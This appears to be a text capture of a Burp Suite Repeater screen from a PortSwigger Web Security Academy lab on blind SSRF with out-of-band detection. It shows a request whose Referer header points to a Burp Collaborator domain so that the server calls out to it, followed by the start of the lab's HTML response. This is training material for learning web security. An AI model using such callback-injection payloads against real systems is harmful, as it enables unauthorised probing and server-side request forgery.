 5 × 6 × 7 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标(Target): https://0a55006f0355d719813ae84100
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a55006f0355d719813ae84100740008.web-security-academy.net
3 Cookie: session=v3CCbE7dHpME7QR056H3qCwhfheYlEEw
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Referer: http://ct9spl5om7478cqh0yq4lc4l1c72vr.burpcollaborator.net
17
18
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3504
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='